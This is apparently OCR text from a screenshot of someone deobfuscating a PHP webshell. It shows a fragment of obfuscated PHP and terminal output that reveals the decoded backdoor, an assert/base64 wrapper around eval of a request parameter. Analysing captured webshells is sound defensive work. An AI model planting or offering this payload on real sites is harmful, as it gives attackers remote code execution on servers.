 14 {
15 echo "@$o0o00o00o00o0o0(@$ooo00o0o0o0o0o0(@$str))";
16 }
17 @$count++;
PROBLEMS 539 OUTPUT TERMINAL PORTS DEBUG CONSOLE Code
Active code page: 65001
PS C:\Users\LIKE\Desktop\attachment_1579250492_upload> php "c:\Users\LIKE\Desktop\attachment_15792
d\webshell.php"
@assert(@base64_decode(@ZXZhbCgkX1JFUVVFU1RbJzlhNzJjM2Q1ZTc0ZjYwNTFiYjNiMzU5MGZhOTMxOWZlJ10pOw))
PS C:\Users\LIKE\Desktop\attachment_1579250492_upload>